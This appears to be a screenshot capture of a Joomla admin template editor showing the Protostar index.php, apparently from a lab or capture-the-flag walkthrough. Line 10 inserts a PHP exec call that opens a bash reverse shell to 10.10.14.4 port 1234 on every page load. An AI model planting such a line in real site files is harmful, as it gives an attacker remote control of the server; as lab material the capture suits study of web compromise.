 Templates: Customise (Protostar)
Joomla!
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Message
File saved.
×
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.protostar
5 *
6 * @copyright Copyright (C) 2005 - 2018 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.4/1234 0>&1'");
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentHtml $this */
14
15 $app = JFactory::getApplication();
16 $user = JFactory::getUser();
17
18 // Output as HTML5
19 $this->setHtml5(true);
20
21 // Getting params from template
22 $params = $app->getTemplate(true)->params;
23
24 // Detecting Active Variables
25 $option = $app->input->getCmd('option', '');
26 $view = $app->input->getCmd('view', '');
27 $layout = $app->input->getCmd('layout', '');
28 $task = $app->input->getCmd('task', '');
29 $itemid = $app->input->getCmd('Itemid', '');
30 $sitename = $app->get('sitename');
31
32 if ($task === 'edit' || $layout === 'form')
33 {
34 $fullWidth = 1;
35 }